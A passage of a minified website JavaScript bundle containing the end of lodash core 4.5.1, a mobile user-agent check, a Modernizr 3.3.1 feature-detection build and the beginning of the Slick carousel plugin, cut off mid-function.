e?e:Y)}function P(t,e,i){return function(t,e,i,n,r){return r(t,function(t,r,o){i=n?(n=!1,t):e(i,t,r,o)}),i}(t,v(e),i,3>arguments.length,St)}function j(t,e){var i;if("function"!=typeof e)throw new TypeError("Expected a function");return t=It(t),function(){return 0<--t&&(i=e.apply(this,arguments)),1>=t&&(e=Z),i}}function O(t){var e;if("function"!=typeof t)throw new TypeError("Expected a function");return e=Ct(e===Z?t.length-1:It(e),0),function(){for(var i=arguments,n=-1,r=Ct(i.length-e,0),o=Array(r);++n<r;)o[n]=i[e+n];for(r=Array(e+1),n=-1;++n<e;)r[n]=i[n];return r[e]=o,t.apply(this,r)}}function M(t,e){return t>e}function N(t){return R(t)&&L(t)&&pt.call(t,"callee")&&(!bt.call(t,"callee")||"[object Arguments]"==ht.call(t))}function L(t){return null!=t&&!("function"==typeof t&&H(t))&&B(Tt(t))}function H(t){return"[object Function]"==(t=F(t)?ht.call(t):"")||"[object GeneratorFunction]"==t}function B(t){return"number"==typeof t&&t>-1&&0==t%1&&9007199254740991>=t}function F(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function R(t){return!!t&&"object"==typeof t}function U(t){return"number"==typeof t||R(t)&&"[object Number]"==ht.call(t)}function D(t){return"string"==typeof t||!Et(t)&&R(t)&&"[object String]"==ht.call(t)}function q(t,e){return e>t}function W(t){return"string"==typeof t?t:null==t?"":t+""}function Q(t){var e=$(t);if(!e&&!L(t))return kt(Object(t));var i,n,r=!!(n=A(t)),s=(n=n||[]).length;for(i in t)!pt.call(t,i)||r&&("length"==i||o(i,s))||e&&"constructor"==i||n.push(i);return n}function V(t){for(var e,i=-1,n=$(t),r=g(t),s=r.length,a=!!(e=A(t)),l=(e=e||[]).length;++i<s;){var u=r[i];a&&("length"==u||o(u,l))||"constructor"==u&&(n||!pt.call(t,u))||e.push(u)}return e}function X(t){return t?function(t,e){return y(e,function(e){return t[e]})}(t,Q(t)):[]}function Y(t){return t}function K(e,i,n){var r=Q(i),o=h(i,r);null!=n||F(i)&&(o.length||!r.length)||(n=i,i=e,e=this,o=h(i,Q(i)));var s=!(F(n)&&"chain"in n)||n.chain,a=H(e);return St(o,function(n){var r=i[n];e[n]=r,a&&(e.prototype[n]=function(){var i=this.__chain__;if(s||i){var n=e(this.__wrapped__);return(n.__actions__=C(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=i,n}return r.apply(e,t([this.value()],arguments))})}),e}var Z,G=/[&<>"'`]/g,J=RegExp(G.source),tt=/^(?:0|[1-9]\d*)$/,et={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},it={function:!0,object:!0},nt=it[typeof exports]&&exports&&!exports.nodeType?exports:Z,rt=it[typeof module]&&module&&!module.nodeType?module:Z,ot=rt&&rt.exports===nt?nt:Z,st=i(it[typeof self]&&self),at=i(it[typeof window]&&window),lt=i(it[typeof this]&&this),ut=i(nt&&rt&&"object"==typeof global&&global)||at!==(lt&&lt.window)&&at||st||lt||Function("return this")(),ct=Array.prototype,dt=Object.prototype,pt=dt.hasOwnProperty,ft=0,ht=dt.toString,mt=ut._,vt=ut.Reflect,gt=vt?vt.f:Z,yt=Object.create,bt=dt.propertyIsEnumerable,wt=ut.isFinite,kt=Object.keys,Ct=Math.max,St=function(t,e){return function(e,i){if(null==e)return e;if(!L(e))return t(e,i);for(var n=e.length,r=-1,o=Object(e);++r<n&&!1!==i(o[r],r,o););return e}}(f),zt=function(t,e,i){for(var n=-1,r=Object(t),o=(i=i(t)).length;o--;){var s=i[++n];if(!1===e(r[s],s,r))break}return t};gt&&!bt.call({valueOf:1},"valueOf")&&(g=function(t){t=gt(t);for(var e,i=[];!(e=t.next()).done;)i.push(e.value);return i});var Tt=w("length"),xt=O(function(e,i){return Et(e)||(e=null==e?[]:[Object(e)]),p(i,1),t(C(e),X)}),At=O(function(t,e,i){return x(t,e,i)}),$t=O(function(t,e){return c(t,1,e)}),_t=O(function(t,e,i){return c(t,Pt(e)||0,i)}),Et=Array.isArray,It=Number,Pt=Number,jt=T(function(t,e){z(e,Q(e),t)}),Ot=T(function(t,e){z(e,V(e),t)}),Mt=T(function(t,e,i,n){z(e,V(e),t,n)}),Nt=O(function(t){return t.push(Z,l),Mt.apply(Z,t)}),Lt=O(function(t,e){return null==t?{}:function(t,e){return t=Object(t),P(e,function(e,i){return i in t&&(e[i]=t[i]),e},{})}(t,p(e,1))}),Ht=v;a.prototype=u(s.prototype),a.prototype.constructor=a,s.assignIn=Ot,s.before=j,s.bind=At,s.chain=function(t){return(t=s(t)).__chain__=!0,t},s.compact=function(t){return d(t,Boolean)},s.concat=xt,s.create=function(t,e){var i=u(t);return e?jt(i,e):i},s.defaults=Nt,s.defer=$t,s.delay=_t,s.filter=function(t,e){return d(t,v(e))},s.flatten=function(t){return t&&t.length?p(t,1):[]},s.flattenDeep=function(t){return t&&t.length?p(t,1/0):[]},s.iteratee=Ht,s.keys=Q,s.map=function(t,e){return y(t,v(e))},s.matches=function(t){return b(jt({},t))},s.mixin=K,s.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){return!t.apply(this,arguments)}},s.once=function(t){return j(2,t)},s.pick=Lt,s.slice=function(t,e,i){var n=t?t.length:0;return i=i===Z?n:+i,n?k(t,null==e?0:+e,i):[]},s.sortBy=function(t,e){var i=0;return e=v(e),y(y(t,function(t,n,r){return{c:t,b:i++,a:e(t,n,r)}}).sort(function(t,e){var i;t:{i=t.a;var n=e.a;if(i!==n){var r=null===i,o=i===Z,s=i==i,a=null===n,l=n===Z,u=n==n;if(i>n&&!a||!s||r&&!l&&u||o&&u){i=1;break t}if(n>i&&!r||!u||a&&!o&&s||l&&s){i=-1;break t}}i=0}return i||t.b-e.b}),w("c"))},s.tap=function(t,e){return e(t),t},s.thru=function(t,e){return e(t)},s.toArray=function(t){return L(t)?t.length?C(t):[]:X(t)},s.values=X,s.extend=Ot,K(s,s),s.clone=function(t){return F(t)?Et(t)?C(t):z(t,Q(t)):t},s.escape=function(t){return(t=W(t))&&J.test(t)?t.replace(G,n):t},s.every=function(t,e,i){return function(t,e){var i=!0;return St(t,function(t,n,r){return i=!!e(t,n,r)}),i}(t,v(e=i?Z:e))},s.find=E,s.forEach=I,s.has=function(t,e){return null!=t&&pt.call(t,e)},s.head=_,s.identity=Y,s.indexOf=function(t,e,i){var n=t?t.length:0;i=((i="number"==typeof i?0>i?Ct(n+i,0):i:0)||0)-1;for(var r=e==e;++i<n;){var o=t[i];if(r?o===e:o!=o)return i}return-1},s.isArguments=N,s.isArray=Et,s.isBoolean=function(t){return!0===t||!1===t||R(t)&&"[object Boolean]"==ht.call(t)},s.isDate=function(t){return R(t)&&"[object Date]"==ht.call(t)},s.isEmpty=function(t){if(L(t)&&(Et(t)||D(t)||H(t.splice)||N(t)))return!t.length;for(var e in t)if(pt.call(t,e))return!1;return!0},s.isEqual=function(t,e){return m(t,e)},s.isFinite=function(t){return"number"==typeof t&&wt(t)},s.isFunction=H,s.isNaN=function(t){return U(t)&&t!=+t},s.isNull=function(t){return null===t},s.isNumber=U,s.isObject=F,s.isRegExp=function(t){return F(t)&&"[object RegExp]"==ht.call(t)},s.isString=D,s.isUndefined=function(t){return t===Z},s.last=function(t){var e=t?t.length:0;return e?t[e-1]:Z},s.max=function(t){return t&&t.length?e(t,Y,M):Z},s.min=function(t){return t&&t.length?e(t,Y,q):Z},s.noConflict=function(){return ut._===this&&(ut._=mt),this},s.noop=function(){},s.reduce=P,s.result=function(t,e,i){return(e=null==t?Z:t[e])===Z&&(e=i),H(e)?e.call(t):e},s.size=function(t){return null==t?0:(t=L(t)?t:Q(t)).length},s.some=function(t,e,i){return S(t,v(e=i?Z:e))},s.uniqueId=function(t){var e=++ft;return W(t)+e},s.each=I,s.first=_,K(s,function(){var t={};return f(s,function(e,i){pt.call(s.prototype,i)||(t[i]=e)}),t}(),{chain:!1}),s.VERSION="4.5.1",St("pop join replace reverse split push shift sort splice unshift".split(" "),function(t){var e=(/^(?:replace|split)$/.test(t)?String.prototype:ct)[t],i=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:pop|join|replace|shift)$/.test(t);s.prototype[t]=function(){var t=arguments;return n&&!this.__chain__?e.apply(this.value(),t):this[i](function(i){return e.apply(i,t)})}}),s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=function(){return e=this.__wrapped__,P(this.__actions__,function(e,i){return i.func.apply(i.thisArg,t([e],i.args))},e);var e},(at||st||{})._=s,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return s}):nt&&rt?(ot&&((rt.exports=s)._=s),nt._=s):ut._=s}.call(this),function(){"use strict";window.mobileCheck=function(){var t,e=!1;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e}}(),function(t,e,i){function n(t,e){return typeof t===e}function r(t,e){return!!~(""+t).indexOf(e)}function o(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):b?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function a(t,e){return function(){return t.apply(e,arguments)}}function l(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function u(t,i,n,r){var s,a,l,u,c="modernizr",d=o("div"),p=function(){var t=e.body;return t||((t=o(b?"svg":"body")).fake=!0),t}();if(parseInt(n,10))for(;n--;)(l=o("div")).id=r?r[n]:c+(n+1),d.appendChild(l);return(s=o("style")).type="text/css",s.id="s"+c,(p.fake?p:d).appendChild(s),p.appendChild(d),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(e.createTextNode(t)),d.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",u=y.style.overflow,y.style.overflow="hidden",y.appendChild(p)),a=i(d,t),p.fake?(p.parentNode.removeChild(p),y.style.overflow=u,y.offsetHeight):d.parentNode.removeChild(d),!!a}function c(e,n){var r=e.length;if("CSS"in t&&"supports"in t.CSS){for(;r--;)if(t.CSS.supports(l(e[r]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];r--;)o.push("("+l(e[r])+":"+n+")");return u("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return i}function d(t,e,a,l){function u(){p&&(delete z.style,delete z.modElem)}if(l=!n(l,"undefined")&&l,!n(a,"undefined")){var d=c(t,a);if(!n(d,"undefined"))return d}for(var p,f,h,m,v,g=["modernizr","tspan","samp"];!z.style&&g.length;)p=!0,z.modElem=o(g.shift()),z.style=z.modElem.style;for(h=t.length,f=0;h>f;f++)if(m=t[f],v=z.style[m],r(m,"-")&&(m=s(m)),z.style[m]!==i){if(l||n(a,"undefined"))return u(),"pfx"!=e||m;try{z.style[m]=a}catch(t){}if(z.style[m]!=v)return u(),"pfx"!=e||m}return u(),!1}function p(t,e,i,r,o){var s=t.charAt(0).toUpperCase()+t.slice(1),l=(t+" "+k.join(s+" ")+s).split(" ");return n(e,"string")||n(e,"undefined")?d(l,e,r,o):function(t,e,i){var r;for(var o in t)if(t[o]in e)return!1===i?t[o]:n(r=e[t[o]],"function")?a(r,i||e):r;return!1}(l=(t+" "+C.join(s+" ")+s).split(" "),e,i)}function f(t,e,n){return p(t,i,i,e,n)}var h=[],m=[],v={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){m.push({name:t,fn:e,options:i})},addAsyncTest:function(t){m.push({name:null,fn:t})}},g=function(){};g.prototype=v,(g=new g).addTest("svg",!!e.createElementNS&&!!e.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var y=e.documentElement,b="svg"===y.nodeName.toLowerCase(),w="Moz O ms Webkit",k=v._config.usePrefixes?w.split(" "):[];v._cssomPrefixes=k;var C=v._config.usePrefixes?w.toLowerCase().split(" "):[];v._domPrefixes=C;var S={elem:o("modernizr")};g._q.push(function(){delete S.elem});var z={style:S.elem.style};g._q.unshift(function(){delete z.style}),v.testAllProps=p,v.testAllProps=f,g.addTest("flexbox",f("flexBasis","1px",!0)),g.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&f("transform","scale(1)",!0)}),function(){var t,e,i,r,o,s;for(var a in m)if(m.hasOwnProperty(a)){if(t=[],(e=m[a]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(r=n(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)1===(s=t[o].split(".")).length?g[s[0]]=r:(!g[s[0]]||g[s[0]]instanceof Boolean||(g[s[0]]=new Boolean(g[s[0]])),g[s[0]][s[1]]=r),h.push((r?"":"no-")+s.join("-"))}}(),function(t){var e=y.className,i=g._config.classPrefix||"";if(b&&(e=e.baseVal),g._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}g._config.enableClasses&&(e+=" "+i+t.join(" "+i),b?y.className.baseVal=e:y.className=e)}(h),delete v.addTest,delete v.addAsyncTest;for(var T=0;T<g._q.length;T++)g._q[T]();t.Modernizr=g}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(i,n){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=t(i).data("slick")||{},o.options=t.extend({},o.defaults,n,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=e++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var r=this;if("boolean"==typeof i)n=i,i=null;else if(0>i||i>=r.slideCount)return!1;r.unload(),"number"==typeof i?0===i&&0===r.$slides.length?t(e).appendTo(r.$slideTrack):n?t(e).insertBefore(r.$slides.eq(i)):t(e).insertAfter(r.$slides.eq(i)):!0===n?t(e).prependTo(r.$slideTrack):t(e).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),r.$slidesCache=r.$slides,r.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(e=-e),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:e},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:e},r.options.speed,r.options.easing,i):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),t({animStart:r.currentLeft}).animate({animStart:e},{duration:r.options.speed,easing:r.options.easing,step:function(t){t=Math.ceil(t),!1===r.options.vertical?(n[r.animType]="translate("+t+"px, 0px)",r.$slideTrack.css(n)):(n[r.animType]="translate(0px,"+t+"px)",r.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(r.applyTransition(),e=Math.ceil(e),!1===r.options.vertical?n[r.animType]="translate3d("+e+"px, 0px, 0px)":n[r.animType]="translate3d(0px,"+e+"px, 0px)",r.$slideTrack.css(n),i&&setTimeout(function(){r.disableTransition(),i.call()},r.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(t("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,r,o,s,a=this;if(n=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,r=Math.ceil(o.length/s),t=0;r>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var u=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*s+(e*a.options.slidesPerRow+i);o.get(c)&&u.appendChild(o.get(c))}l.appendChild(u)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,r,o,s=this,a=!1,l=s.$slider.width(),u=window.innerWidth||t(window).width();if("window"===s.respondTo?o=u:"slider"===s.respondTo?o=l:"min"===s.respondTo&&(o=Math.min(u,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in r=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[n]&&(r=s.breakpoints[n]):o>s.breakpoints[n]&&(r=s.breakpoints[n]));null!==r?null!==s.activeBreakpoint?(r!==s.activeBreakpoint||i)&&(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=r),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},e.prototype.changeSlide=function(e,i){var n,r,o=this,s=t(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),n=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":r=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,i);break;case"next":r=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var 